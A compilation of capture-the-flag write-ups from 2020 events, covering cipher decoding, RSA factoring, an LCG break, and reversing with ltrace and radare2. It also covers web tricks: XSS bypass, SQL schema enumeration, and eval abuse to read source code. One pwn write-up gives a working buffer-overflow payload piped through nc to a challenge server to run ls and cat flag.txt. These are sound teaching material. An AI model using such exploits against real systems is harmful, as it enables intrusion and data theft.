```$ python3 verified-exploit-BofFunc.py [+] Starting local process './oracle': pid 10175[*] running in new terminal: /usr/bin/gdb -q "./oracle" 10175[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)[*] Switching to interactive modeKnow Thyself.$ w 23:50:47 up 12:17, 1 user, load average: 0.34, 0.18, 0.08USER TTY FROM LOGIN@ IDLE JCPU PCPU WHATguyinatu :0 :0 11:35 ?xdm? 2:38 0.01s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --session=ubuntu$ lsoracle remenissions-work verified-exploit-BofFunc.py```
For the exploit, checkout: https://github.com/guyinatuxedo/remenissions_test/tree/master/01-BofFunc/b01lers20_oracle |
Python code for this challenge.* Bacon* rot13* atbash* base64```# You can install these packages to help w/ solving unless you have others in mind# i.e. python3 -m pip install {name of package}from pwn import *import codecsfrom base64 import b64decodefrom secretpy import Atbashfrom secretpy import CryptMachinefrom secretpy import alphabetsimport secretpy.cmdecorators as md
HOST = 'chal.ctf.b01lers.com' #nc chal.ctf.b01lers.com 2008PORT = 2008
r = remote(HOST,PORT)
bacon_dict = {}for i in range(0, 26): tmp = bin(i)[2:].zfill(5) tmp = tmp.replace('0', 'a') tmp = tmp.replace('1', 'b') bacon_dict[tmp] = chr(65 + i)
def bacon(words, bacon_dict): cipher = '' words = words.lower() words = re.sub(r'[^ab]+', '', words) for i in range(0, int(len(words) / 5)): cipher += bacon_dict.get(words[i * 5:i * 5 + 5], ' ') return cipher.lower()#-----------------------Copy from github https://raw.githubusercontent.com/Lellansin/Cipher-examples/master/python/Bacon.py------------------------------#def rot13(cipher): return codecs.decode(cipher,'rot_13')
def atbash(cipher): cm = CryptMachine(Atbash()) cm = md.NoSpaces(md.UpperCase(cm)) if cipher.islower(): return cm.decrypt(cipher).lower() if cipher.isupper(): return cm.decrypt(cipher).lower()
def Base64(cipher): return base64.b64decode(cipher).decode('utf-8')
flag = Truetry: while flag: r.recvuntil('Method: ') method = r.recvuntil('\n').strip() method = method.decode('utf-8') print(method) r.recvuntil('Ciphertext: ') cipher = r.recvuntil('\n').strip() cipher = cipher.decode('utf-8') print(cipher) result = "" if method == "bacon": result = bacon(cipher,bacon_dict) result = result.lower() r.sendline(result) elif method == "rot13": result = rot13(cipher) result = result.lower() r.sendline(result) elif method == "atbash": result = atbash(cipher) result = result.lower() r.sendline(result) elif method == "Base64": result = Base64(cipher) result = result.lower() r.sendline(result) if "flag{" in (result,method,cipher): flag = False r.recv()except: print(r.recvall())
```
> flag is ctf{4n_313g4nt_s01ut10n_f0r_tr4cking_r341ity} |
[dark mode writeup here](https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/b01lers_bootcamp/pwn_whiterabbit/whiterabbit_writeup.html) (https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/b01lers_bootcamp/pwn_whiterabbit/whiterabbit_writeup.html) |
Connect via opensslopenssl s_client -connect okboomer.tasteless.eu:10401
Send GET requestGET / HTTP/1.1Host: okboomer.tasteless.eu
In the Header:Flag: `tstlss{always keep looking}`
Note: This was not visible in the developer console or with python requests. This was because it was a trailing header. Trailing headers are sent after the content with a zero length chunk. |
[dark mode writeup here](https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/b01lers_bootcamp/pwn_seeforyourself/seeforyourself_writeup.html) (https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/b01lers_bootcamp/pwn_seeforyourself/seeforyourself_writeup.html) |
# Shared Dreaming> 100 Points
# Description> It's not just about depth you know, you need the simplest version of the idea in order for it to grow naturally in a subject's mind; it's a very subtle art. > [shareddreaming.txt](shareddreaming.txt)
# SolutionFrom the **Hints** in the given flie, we can calculate **`flag ⊕ RandByte`** and then we can simply do a **XOR Known Plain Text Attack (KPA)** to find the flag.
### Script - [exploit.py](exploit.py)
```py#!/bin/env python3
def KPA(ct): known = ord('f') # from flag format = known byte pad = ct[0] ^ known # 1st byte ^ known byte
pt = '' for ch in ct: pt += chr(pad ^ ch) return pt
a1a2a3a4 = 0x8ba4c4dfce33fd6101cf5c56997531c024a10f1dc323eb7fe3841ac389747fb90e3418f90011ef2610fa3636cd6cf0002d19faa30d39161fbd45cc58abff6a84a2a3a4 = 0xf969375145322aba697ce9b4e00aa88e81ffe5c306b1b98148f33c4581b2ac39bc95f13b27c39f2311a590b7e27cdbdb7599f615acd70c45378e44fb319b8cb6a1a3 = 0x855249b385f7b1d9923f71feb3bdee1032963ab51aa7b9d89a20c08c381e77890aa8849702d8791f8e636e833928ba6ea44c5f261983b7e29bd82e44b77fe03bflaga3Rb = 0xf694bc3d12a0673aead8fc4fdf964f5ec0c1d938e722bf333000f300088ead0dec1e7e03720331098068c13a066ca9bca89850a8ee67feb8471af5f47b4c0f13
a1 = a1a2a3a4 ^ a2a3a4a3 = a1 ^ a1a3flagRb = flaga3Rb ^ a3
ct = '0' + str(hex(flagRb))[2:] # padding is importantpt = KPA(bytearray.fromhex(ct))
print(pt)```
# Flag> flag{1f_w3_4r3_g0nn4_p3rf0rm_1nc3pt10n_th3n_w3_n33d_1m4g1n4t10n} |
# b01lers
Ctf At: https://play.ctf.b01lers.com/home
## Find That Data!
**Solution**When we first visit the website, we see a simple login screen. It doesn't seem to be related to sql, and when we open up the source code, we can see the username and password in the source code.
After logging in, we see a game screen. We need to get from one end of a maze that changed every second to the other end. When we open the source code, we can see the game's source javascript code. It appears that the game is run locally, so we are able to use to console to interact with the game. We can just copy paste the code from the game's 'win' function into the console, and boom! An alert with the flag appears!
## First Day Inspection
**Solution**This is a simple inspect element problem. The 5 pieces of the flag are littered in different sections of inspect element.
## Reindeer Flotilla
**Solution**This is a basic xss problem. The goal is to get an alert to appear on the screen. Unfortunately, it doesn't seem to let you use a `<script>` tag. We can bypass this by using another html tag to run the javascript, for example, an `` tag. `````` |
# Shell This!
- **Category:** Pwn- **Difficulty:** Beginner- **Author:** Faith
Somebody told me that this program is vulnerable to something called remote code execution?
I'm not entirely sure what that is, but could you please figure it out for me?
```nc chal.duc.tf 30002```
**Attached files:**
- [shellthis.c](./shellthis.c)- [shellthis](./shellthis)
## Writeup
In this challenge, we need to gain access to a remote machine to obtain the flag by connecting to it through a port that is running a program. We have access to both the source code and the executable of this program to help us find an exploit to gain access.
Starting with the source code, we notice that there's a hanging function `get_shell`, which executes a shell program (giving us access to the machine and thus the flag), and that it prints out some messages and asks the user to input a name during its execution flow.
This input is being read to a buffer using the `gets` function, which is vulnerable to **Buffer Overflow**. We will exploit this vulnerability to change the return address of the `vuln` function, from where the input is read, to the address of the `get_shell` function. This will cause the `get_shell` function to be executed when returning from `vuln`, instead of resuming the execution from where it was called.
For this, we need to obtain two critical pieces of information; the **address of `get_shell`**, and the **offset between the return address and the input buffer**.
### Analyzing the Executable
First, let's figure out what type of file we're dealing with. For that, we're using the `file` command.
```bash file shellthis```
```bashshellthis: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=ea93e2cb9c3a5f24ceeb30507a30155e04758666, with debug_info, not stripped```
We now know that this file is a **64-bit ELF** executable, and that it is **unstripped**, meaning that symbols and other relevant debugging information are not discarded, making our life easier. Let's disassemble the file and focus on the `get_shell` and `vuln` functions:
```bash objdump -d shellthis```
```bash...
00000000004006ca <get_shell>: 4006ca: 55 push %rbp 4006cb: 48 89 e5 mov %rsp,%rbp 4006ce: ba 00 00 00 00 mov $0x0,%edx 4006d3: be 00 00 00 00 mov $0x0,%esi 4006d8: 48 8d 3d f9 00 00 00 lea 0xf9(%rip),%rdi # 4007d8 <_IO_stdin_used+0x8> 4006df: e8 8c fe ff ff callq 400570 <execve@plt> 4006e4: 90 nop 4006e5: 5d pop %rbp 4006e6: c3 retq
00000000004006e7 <vuln>: 4006e7: 55 push %rbp 4006e8: 48 89 e5 mov %rsp,%rbp 4006eb: 48 83 ec 30 sub $0x30,%rsp 4006ef: 48 8d 3d ea 00 00 00 lea 0xea(%rip),%rdi # 4007e0 <_IO_stdin_used+0x10> 4006f6: b8 00 00 00 00 mov $0x0,%eax 4006fb: e8 60 fe ff ff callq 400560 <printf@plt> 400700: 48 8d 45 d0 lea -0x30(%rbp),%rax 400704: 48 89 c7 mov %rax,%rdi 400707: b8 00 00 00 00 mov $0x0,%eax 40070c: e8 6f fe ff ff callq 400580 <gets@plt> 400711: 90 nop 400712: c9 leaveq 400713: c3 retq
...```
The address of the `get_shell` function is **0x4006ca**, and we can see on address 0x4006eb that 0x30 bytes (48 in decimal) are being reserved in the stack for our input buffer (local variable of `vuln`). Therefore, the offset until the return address is 48 (input buffer) + 8 (previous frame pointer), **56 bytes**.
### Building the payload
After having gathered all the necessary information, the final step is to prepare the payload. We're using Python to generate the payload, consisting of 56 filler characters (to fill the offset), followed by the `get_shell` address, which will replace the return address. Since we are writing to the stack in the reverse order, we must invert the bytes' order in the address (0x4006ca => `0xca`, `0x06`, `0x40`).
```bashpython -c 'print "w"*56 + "\xca\x06\x40"'```
```bashwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww?@```
### Launching the attack
Let's send the payload to the victim machine, followed by a newline character, to end the line to be processed by `gets`, and a command to be interpreted by the shell process, should our attack be successful:
```bashpython -c 'print "w"*56+"\xca\x06\x40\nls"' | nc chal.duc.tf 30002``````bashWelcome! Can you figure out how to get this program to give you a shell?Please tell me your name: flag.txtshellthis```
It appears that our attempt was successful, and we now know that there are two files in the current folder of the remote machine, `flag.txt` and `shellthis`. I'm going take a guess and assume the flag is inside `flag.txt`:
```bashpython -c 'print "w"*56+"\xca\x06\x40\ncat flag.txt"' | nc chal.duc.tf 30002```
```bashWelcome! Can you figure out how to get this program to give you a shell?Please tell me your name: DUCTF{h0w_d1d_you_c4LL_That_funCT10n?!?!?}```
Bingo, we found the flag: `DUCTF{h0w_d1d_you_c4LL_That_funCT10n?!?!?}`
---
After looking at the [official writeup](https://github.com/DownUnderCTF/Challenges_2020_public/blob/master/pwn/shellthis/WRITEUP.md), I noticed that they used a different method for determining the offset (De Bruijn sequence) and that they used [pwntools](https://github.com/Gallopsled/pwntools) for the exploit. As my first pwn challenge, I was not yet acquainted with these methods. Next time I will surely be better prepared, now that I have some ground to dig up. |
[dark mode writeup here](https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/b01lers_bootcamp/pwn_metacortex/metacortex_writeup.html) (https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/b01lers_bootcamp/pwn_metacortex/metacortex_writeup.html) |
# Totem > 100 Points
# Description> Is this a dream or not? Use your totem to find out. Flag format: ctf{}. > nc chal.ctf.b01lers.com 2008 > [totem-template.py](totem-template.py)
# SolutionWe just have to implement the **cipher decoding algorithms** in python and modify the script.
### Script - [totem_solve.py](totem_solve.py)
```pyfrom pwn import *import codecsfrom base64 import b64decodefrom string import ascii_lowercase
HOST = 'chal.ctf.b01lers.com'PORT = 2008
r = remote(HOST,PORT)
# https://www.geeksforgeeks.org/baconian-cipher/def bacon(s): # Do this pt = '' for i in range(0, len(s), 5): code = s[i:i+5] bin_code = code.replace('A', '0').replace('B', '1') int_code = int(bin_code, 2) ch = chr(97 + int_code) pt += ch return pt
def rot13(s): # And this return codecs.decode(s, 'rot_13')
# https://exercism.io/tracks/python/exercises/atbash-cipher/solutions/2b513bc799984cc7aeb53513b81824d7def atbash(s): # And this one plain = "abcdefghijklmnopqrstuvwxyz" cipher = "zyxwvutsrqponmlkjihgfedcba"
pt = '' for x in s: pt += plain[cipher.index(x)]
return pt
def Base64(s): # Lastly this one return base64.b64decode(s).decode()
if __name__ == '__main__': count = 0 while True: r.recvuntil('Method: ') method = r.recvuntil('\n').strip() r.recvuntil('Ciphertext: ') argument = r.recvuntil('\n').strip()
result = globals()[method.decode()](argument.decode()) # :) # result = method(argument)
r.recv() r.sendline(result.encode()) count += 1 if count == 1000: print(r.recv()) exit(0)
print("[+] Done >>> ", count) ```# Flag> ctf{4n_313g4nt_s01ut10n_f0r_tr4cking_r341ity} |
tldr;- the task is to break a truncated LCG given some LSB and some MSB- the LCG uses an unknown increment- this paper https://www.math.cmu.edu/~af1p/Texfiles/RECONTRUNC.pdf gives an overview on how to break the LCG- LLL -> win- read the writeup for actual details
[DUCTF GitHub](https://github.com/DownUnderCTF/Challenges_2020_public/tree/master/crypto/lsb-msb-calculation-game)
[writeup](https://jsur.in/posts/2020-09-20-downunderctf-2020-writeups#lsb-msb-calculation-game) |
```It's time to enter the Grid. Figure out a way to pop an alert() to get your flag.http://chal.ctf.b01lers.com:3006Author: @MDirt```
Accessing the page, we are greeted with with a "console" that basicly prints what we typed in. First thing I tried was obviously `<script>alert(1)</script>` but that did not execute the script as the HTML is only inserted into the page as text, not appended as a node (create HTML node, append in document).
So the page does not trigger the javascript, how about we trigger it```html```Then I clicked on that picture object and we get an alert! Then the flag is shown on the page. |
```We've lost Tron on the grid, find him using this uplink!
http://chal.ctf.b01lers.com:3004```
We were given a link to a page that executes SQL queries with a server.py file.
In server.py file, we can see that it is connected to MySQL db with database name `grid`
The first command I executed was `SHOW TABLES`, however that returned a syntax error.
I then continued with```sqlSELECT table_name FROM information_schema.tables WHERE table_schema = 'grid'```to view all tables in database `grid` from `information_schema` database/schema
The page returned 3 tables with multiple entries. Looking at `server.py`, our queries are limited to show only 20 entries at a time, so the flag could be one of the entries that weren't shown.
In the task description, it tells us to find Tron, so I made a query to look for a person name Tron. And this gives me the flag in `location` column```sqlSELECT * FROM programs WHERE name LIKE "%Tron%"``` |
Original Writeup: [https://github.com/crr0tz-4-d1nn3r/CTFs/tree/master/bsidesbos_2020/Warmups/Rules](https://github.com/crr0tz-4-d1nn3r/CTFs/tree/master/bsidesbos_2020/Warmups/Rules)# Read The RulesPlease follow the rules for this CTF!
Connect here:https://bsidesbos.ctf.games/rules
# Flag```flag{its_time_to_hack}```
# SolutionWell you know your gonna have fun when reading the rules requires looking at the source :) |
[dark mode writeup here](https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/b01lers_bootcamp/pwn_nospoon/nospoon_writeup.html) (https://blackbeard666.github.io/pwn_exhibit/content/2020_CTF/b01lers_bootcamp/pwn_nospoon/nospoon_writeup.html) |
##### Table of Contents- [Web](#web) - [Leggos](#leggos)- [Misc](#misc) - [Welcome!](#welcome) - [16 Home Runs](#16-home-runs) - [In a pickle](#in-a-pickle) - [Addition](#addition)- [Forensics](#forensics) - [On the spectrum](#on-the-spectrum)- [Crypto](#crypto) - [rot-i](#rot-i)- [Reversing](#reversing) - [Formatting](#formatting)
# Web## LeggosPoints: 100
#### Description>I <3 Pasta! I won't tell you what my special secret sauce is though!>>https://chal.duc.tf:30101
### SolutionWe are prompted with a page containing some text and an image. Trying to view the source HTML we notice that we can't do a Right Click.

No problem, we append in the URL `view-source:`, so it becomes `view-source:https://chal.duc.tf:30101/`. Inside the HTML we have a hint saying ``. We open the source code of an imported JS file and we get the flag.

Flag: DUCTF{n0_k37chup_ju57_54uc3_r4w_54uc3_9873984579843}
# Misc## WelcomePoints: 100
#### Description>Welcome to DUCTF!>>ssh [email protected] -p 30301>>Password: ductf>>Epilepsy warning
### SolutionWhen you connect to the machine a bounch of messages are displayed and you can not execute any command. I tried to `scp` the whole home directory, but the script that displayed the messages on ssh connection was throwing some error. Looking more closely, the flag is displayed among the other messages.

Flag: DUCTF{w3lc0m3_t0_DUCTF_h4v3_fun!}
## 16 Home RunsPoints: 100
#### Description>How does this string relate to baseball in anyway? What even is baseball? And how does this relate to Cyber Security? ¯(ツ)/¯>>`RFVDVEZ7MTZfaDBtM19ydW41X20zNG41X3J1bm4xbjZfcDQ1N182NF9iNDUzNX0=`
### SolutionI have no idea about baseball, but I know that the string looks like encoding and it's not base 16 (hex). Base64 deconding it gives us the flag.
Flag: DUCTF{16_h0m3_run5_m34n5_runn1n6_p457_64_b4535}
## In a picklePoints: 200
#### Description>We managed to intercept communication between und3rm4t3r and his hacker friends. However it is obfuscated using something. We just can't figure out what it is. Maybe you can help us find the flag?
### SolutionWe get a file with the next content:```text(dp0I1S'D'p1sI2S'UCTF'p2sI3S'{'p3sI4I112sI5I49sI6I99sI7I107sI8I108sI9I51sI10I95sI11I121sI12I48sI13I117sI14I82sI15I95sI16I109sI17I51sI18I53sI19I53sI20I52sI21I103sI22I51sI23S'}'p4sI24S"I know that the intelligence agency's are onto me so now i'm using ways to evade them: I am just glad that you know how to use pickle. Anyway the flag is "p5s.```Looking at this and considering the challenge title is becomes clear that this is a pickled object. I used the next script to unpickle it and get the flag:```pythonimport pickle# open file for readfdata = open('data', 'rb')# deserialize dataunpickled = pickle.load(fdata, encoding="ASCII")# convert integers to characterschars = [chr(x) if str(x).isnumeric() else x for x in unpickled.values()]flag = ''.join(chars)print(flag)```

Flag: DUCTF{p1ckl3_y0uR_m3554g3}
## AdditionPoints: 425
#### Description>Joe is aiming to become the next supreme coder by trying to make his code smaller and smaller. His most recent project is a simple calculator which he reckons is super secure because of the "filters" he has in place. However, he thinks that he knows more than everyone around him. Put Joe in his place and grab the flag.>>https://chal.duc.tf:30302/
### SolutionWe are prompted with a page that seems to do calculations of whatever input we provide.

Let's try some other inputs to check what are our limitations. Entering `'A' * 10` we get `AAAAAAAAAA` so we are not limited to only numbers. I tried some more values and in the end I decided to try to obtain the source code. First step I entered `__file__` to get the file name: `./main.py `. Next, I read the file with `open(__file__, 'r').read()` and actually the source code contained the flag.

Flag: DUCTF{3v4L_1s_D4ng3r0u5}
# Forensics## On the spectrumPoints: 100
#### Description>My friend has been sending me lots of WAV files, I think he is trying to communicate with me, what is the message he sent?>>Author: scsc>>Attached files:>> message_1.wav (sha256: 069dacbd6d6d5ed9c0228a6f94bbbec4086bcf70a4eb7a150f3be0e09862b5ed)
### SolutionWe get a `.wav` file and, as the title suggest, we might find the flag in the spectogram. For viewing it I used [Sonic Visualizer](https://sonicvisualiser.org/). I played a little with the settings to view it better.

Flag: DUCTF{m4bye_n0t_s0_h1dd3n}
# Crypto## rot-iPoints: 100
#### DescriptionROT13 is boring!
Attached files:
challenge.txt (sha256: ab443133665f34333aa712ab881b6d99b4b01bdbc8bb77d06ba032f8b1b6d62d)
### SolutionWe recieve a file with the next content: `Ypw'zj zwufpp hwu txadjkcq dtbtyu kqkwxrbvu! Mbz cjzg kv IAJBO{ndldie_al_aqk_jjrnsxee}. Xzi utj gnn olkd qgq ftk ykaqe uei mbz ocrt qi ynlu, etrm mff'n wij bf wlny mjcj :).`We know it's a form of ROT, but which one? Well, it's an incrementing one, starting from ROT-0 actually. I extracted only the encoded flag and I used the next script for deconding it:
```pythonimport string
flag_enc = "IAJBO{ndldie_al_aqk_jjrnsxee}"flag_dec = []k = 0
def make_rot_n(n, s): lc = string.ascii_lowercase uc = string.ascii_uppercase trans = str.maketrans(lc + uc, lc[n:] + lc[:n] + uc[n:] + uc[:n]) return str.translate(s, trans)
for i in reversed(range(22 - len(flag_enc), 22)): flag_dec.append(make_rot_n(i, flag_enc[k])) k += 1
print(''.join(flag_dec))```
Flag: DUCTF{crypto_is_fun_kjqlptzy}
# Reversing## FormattingPoints: 100
#### Description>Its really easy, I promise>>Files: formatting
### SolutionThe file received is a 64 bits ELF binary.

Running `strings` on it gives us some clues, but not the entire flag. I opened the bynary in [Radare2](https://github.com/radareorg/radare2) to better analyze it. I guess you can get the flag in simpler ways, but I'm trying to get better with this tool.
I opened it with `r2 -d formatting`, analyzed it with `aaa` and looked over the assembly.

I saw multiple times characters are inserted in `var_90h` so I assumed that's the flag. I set a breakpoint on `lea rax, [var_90h]` and one one `mov byte [rbp + rax - 0x90], dl`. After the first breakpoint the `var_90h` contained only `DUCTF{`.

However, after the second breakpoint we get the flag.

Flag: DUCTF{d1d_You_Just_ltrace_296faa2990acbc36} |
stars.txt
```n = 3704315853248399520931286149673707861739862840174474318850719536726710629666865320437415173536083044248674656366508763974563867624182606586607673025903533434817835086465783354244510555600264634130273148019420890567027535547227590914410411615928952211983453962602151306110276831526240787368162679547412294786291064966782230443213405903174988451410995303610907533223263661657022610213941595505402486344210348467569618138176118521585956414022200085910233519821468163410050367827176390736810757738681372850691835129931503547843319099082181577780559763017889775357876998458807632809093618617485403908641927128567353193360668090395039602867558019689535059386138345918370693234076176881713132466541413701890144073499822831857803210562795039757846366860142062528042547185814880309533531009787005636747054029265024429693545769057677993257539297043796211840831462670392733400569034198413996091467275311168017215341595275384890539948027166145573735873646315369542533040843746818921047007048215557270397023005318175507358018082722469914231819553975967320629679189163059501755587530922829237056878993018295219879385447112790139581486354382509344797829578897288431682124840984604266323302273393857383811762984514580342125613255178652414822963564869351218173787050628467442637469971056029077563975073591774597269174531187818103532433894598280645766078102633738987646941950999789200401692007650522695229851082972906186018526013063835926631066293946238364751626692658502230496793712404951869930251498399478950443234400311619244641598277508121436749410796181780508379156355104722456111706582162269020945596481112763783522150990226114867335614536816138186566447583639848730080522260064509836147032605761376505234474572072334454737916929928957071355381652814660308963367515589390876610261412033928965154188453244893992884372548886256587154030720268721740548470139041848679945758053674161556432495785493981806766135281532135845427813009741588593121034452658170351001464780761847912542795779189019845240208570375066538167569500377796309764656262247487848676594103588076166586891212714090941313565555203618668077425758661000673064635747737323512221035673339963530741105199538223119e = 65537c = 1890542018923620935112404571390267463044771404340539852654454163421322784131374626938125628909369500484672852457699752836794851668177554752694569480833589506281060764802478167809475843864863010224742636449171460711562400590580946293278022177973604217197729862697501014955273338012893824413982401698433351247436693175518346363430547563575237429026208733403944381002182612963632178995085161195304895642449121609426847712983417558339924558444470082314710007938285805497203551318491773326164557602529684001253659352725160735497149899998922033507206044442056198143593433947379784128199737258656118578219421919085097879160406490718541327506724660681519907530750871792173102790503851758679070200134015226988860086382708659309820815068856900840522602932358921124524038033117760324955208431843589240233038158065364666936016479598474989719135380119445900393078743516628362378875759274530774051128410372267608865052931691829589285501692827537962441398960003650438584754477318978505734011792215065774609983390432428036137453401404511730410595609138140441384381140434709123509507412098963062352514519801938315793583554812274182187166556207679813626740486834909299435103532087886743107402138337819127106393630155591187052192592768360568615482279489728303155692177202699660408675290448360087377516035018720139480608360145681977445078359006122398216982658270012457757918360559874257031971071466702054740672492979859050720556486468907749247317125767439522125033157280673514896222594860231916321612316373414230977836316684012399810022699866047249292314143910277891224901227676543229301854239805048852751753718452085934738230534394786918582999166978975731235786980193716535038972364925871721576464369926284473469322169345932697475574026851062545326839136910259737680110603316183269062287676145272111842764815038653589575448189991669189039680679391320058642386385904979297205209960026834027355463625741637831547936201579980499257524969290528523228793264610947645811882323798981455817077587582259794354346200056385025658887609323422245456200058754051911510696552898584742736617473091204698952845833647824992896981893505822744013992729729002741594330169868768031061441416662299284```
Bit length of `n` is 7168.
```>>> n = 3704315853248399520931286149673707861739862840174474318850719536726710629666865320437415173536083044248674656366508763974563867624182606586607673025903533434817835086465783354244510555600264634130273148019420890567027535547227590914410411615928952211983453962602151306110276831526240787368162679547412294786291064966782230443213405903174988451410995303610907533223263661657022610213941595505402486344210348467569618138176118521585956414022200085910233519821468163410050367827176390736810757738681372850691835129931503547843319099082181577780559763017889775357876998458807632809093618617485403908641927128567353193360668090395039602867558019689535059386138345918370693234076176881713132466541413701890144073499822831857803210562795039757846366860142062528042547185814880309533531009787005636747054029265024429693545769057677993257539297043796211840831462670392733400569034198413996091467275311168017215341595275384890539948027166145573735873646315369542533040843746818921047007048215557270397023005318175507358018082722469914231819553975967320629679189163059501755587530922829237056878993018295219879385447112790139581486354382509344797829578897288431682124840984604266323302273393857383811762984514580342125613255178652414822963564869351218173787050628467442637469971056029077563975073591774597269174531187818103532433894598280645766078102633738987646941950999789200401692007650522695229851082972906186018526013063835926631066293946238364751626692658502230496793712404951869930251498399478950443234400311619244641598277508121436749410796181780508379156355104722456111706582162269020945596481112763783522150990226114867335614536816138186566447583639848730080522260064509836147032605761376505234474572072334454737916929928957071355381652814660308963367515589390876610261412033928965154188453244893992884372548886256587154030720268721740548470139041848679945758053674161556432495785493981806766135281532135845427813009741588593121034452658170351001464780761847912542795779189019845240208570375066538167569500377796309764656262247487848676594103588076166586891212714090941313565555203618668077425758661000673064635747737323512221035673339963530741105199538223119>>> n.bit_length()7168```This is very large compared to normal `n` of RSA.
After some trials, I found that `n` was divisible by 7.
```>>> 7168 % 70```
Moreover, when divided by 7, it was a good number of 1024.
```>>> 7168 / 71024.0```
When 1024-bits prime numbers are randomly generated, it is rarely that their product is just multiple of 1024 bits. So I thought those prime numbers were close.
```#!/usr/bin/env python3# -*- coding: utf-8 -*-import sympyimport gmpy2import numpy as npimport binascii
n = (snip)e = 65537c = (snip)
def next_prime(p): while True: if gmpy2.is_prime(p): return p p += 1
def prev_prime(p): while True: if gmpy2.is_prime(p): return p p -= 1
def main(): p0 = int(gmpy2.iroot(n, 7)[0]) p = [] p1 = p0 for _ in range(4): while True: if n % p1 == 0: break p1 = next_prime(p1) p.append(p1) p1 += 1 p1 = p0 for _ in range(3): while True: if n % p1 == 0: break p1 = prev_prime(p1) p.append(p1) p1 -= 1 assert n == np.prod(p)
phi = 1 for p0 in p: phi *= p0 - 1 d = gmpy2.invert(e, phi) m = pow(c, d, n) print(binascii.unhexlify(hex(m)[2:].encode()).decode())
if __name__ == '__main__': main()```
|
* randomness can be found in the vvar section* use random value to load either TASTE or LESS!
https://devcraft.io/2020/10/05/movcode-tasteless-ctf-2020.html |
# Train of Thought> 100 Points
# Description> We've managed to infiltrate Mr. Levenshtein's subconscious, but he keeps losing his train of thought! Sort out the noise and find the flag in this mess. > Wrap the decrypted string in flag{xxxxxxxxx} for submission > [trainofthought.txt](trainofthought.txt)
# SolutionAfter trying different approaches (failed in all of them and almost gonna giveup `;-;`), I decided to read the description again and search for the word **Levenshtein**.
The search result showed - [Levenshtein distance - Wikipedia](https://en.wikipedia.org/wiki/Levenshtein_distance)
Then I thought the words look ~similar~, I mean we can add, remove or replace letters to transform them into one another. Umm... maybe we can calculate the **Levenshtein Distance** of the consecutive words (random guess, 1st I tried to calculate 2 words at a time `:p`).
I searched a little more and got hind that we can map these **Levenshtein Distances** with the letters in english alphabet. A simple python script did the job and I got the flag. `\(^-^)/`
### Script - [leven.py](leven.py)
```py# pip3 install python-levenshtein# https://stackoverflow.com/questions/28172261/how-to-import-and-use-python-levenshtein-extension-on-osximport Levenshtein as lsimport string
file = open("trainofthought.txt", "r").read().strip()words = file.split(' ')
flag = ''for i in range(len(words)-1): lev_dis = ls.distance(words[i], words[i+1]) # Levenshtein dist of 2 consecutive words alph = string.ascii_lowercase[lev_dis-1] # lowercase alphabate mapping a = 1 print("{} -> {}".format(lev_dis, alph)) flag += alph
print("flag{"+ flag +"}")```# Flag> flag{anorganizedmind} |
```#!/usr/bin/env python3
ifield = 0
sudoku = []
f = open('input.txt', 'r')while ifield < 36: # skip "Field" f.readline().strip()
field = [] for i in range(6): line = f.readline().strip().split(' ') field.append(line) sudoku.append(field)
# skip empty line f.readline().strip()
ifield += 1
f.close()
def print_characters(): for ifield in range(36): for y in range(6): for x in range(6): print(sudoku[ifield][y][x])
# print_characters()# ./solution.py | sort | uniqabc = set([c for c in '_{}0123456abcdefghijklmnopqrstuvwxyz'])
def print_sudoku(): for ifield in range(36): print('Field', ifield) for y in range(6): for x in range(6): print(sudoku[ifield][y][x], end='') print() print()
stars_are_there = Truewhile stars_are_there: stars_are_there = False for ifield in range(36): for y in range(6): for x in range(6): if sudoku[ifield][y][x] == '*': stars_are_there = True
# look for possible variants within the same field written = set() for yy in range(6): for xx in range(6): v = sudoku[ifield][yy][xx] if v != '*': written.add(v) available_in_field = abc - written
# look for possible variants within the same column written = set() for iifield in range(36): v = sudoku[iifield][y][x] if v != '*': written.add(v) available_in_column = abc - written
# print(ifield, y, x, available_in_field, available_in_column) available = available_in_column.intersection(available_in_field) # print(ifield, y, x, available) if len(available) == 1: sudoku[ifield][y][x] = available.pop()
print_sudoku()``` |
# Formatting
If you have not already, follow us on Twitter for updates and content! [@RagnarSecurity](https://twitter.com/ragnarsecurity)
This is a beginner challenge in the Reverse Engineering category. This is great for people new to the tools that reversers use.
First, lets run the binary ```$ ./formatting haha its not that easy}```
Okay, nothing useful. Lets open it up in Ghidra. Here is the main function:
```c
undefined8 main(void)
{ int iVar1; char acStack146 [17]; undefined local_81; undefined local_80; long local_28; undefined4 local_20; undefined4 local_1c; local_1c = 0x66; local_20 = 0x6c; local_80 = 0; local_81 = (undefined)brac1; iVar1 = sprintf(acStack146,fmt,"d1d_You_Just_ltrace_",(ulong)this,(ulong)crap,(ulong)is,(ulong)too ,(ulong)easy,(ulong)what,(ulong)the,(ulong)heck); local_28 = (long)iVar1; acStack146[local_28] = (char)brac1; puts(flag + 6); return 0;}```
Huh, it says `d1d_You_Just_ltrace_`. Looks like it is part of a flag. Lets ltrace the binary and see if we get more.
```$ ltrace ./formattingsprintf("d1d_You_Just_ltrace_296faa2990ac"..., "%s%02x%02x%02x%02x%02x%02x%02x%0"..., "d1d_You_Just_ltrace_", 0x29, 0x6f, 0xaa, 0x29, 0x90, 0xac, 0xbc, 0x36) = 37puts("haha its not that easy}"haha its not that easy}) = 24+++ exited (status 0) +++```
Looks like there is more to the flag. Looks like it requires some hex at the end of it too. If we take all of the hex values alone with `d1d_You_Just_ltrace`, you get the flag.
`DUCTF{d1d_You_Just_ltrace_96faa2990acbc36}` - Note, ltrace didn't totally dump the flag, it missed bc and 36. |
1. Fuzz the website with /usr/share/wordlists/dirb/common.txt with php extension: ```python3 dirsearch.py -u URL -w /usr/share/wordlists/dirb/common.txt -e php```
2. After you get the source code, build your payload to get pass all of the conditions. I've personally made a php script that generates the payload for me (get_payload.php)
3. Make a request with the generated payload, example:
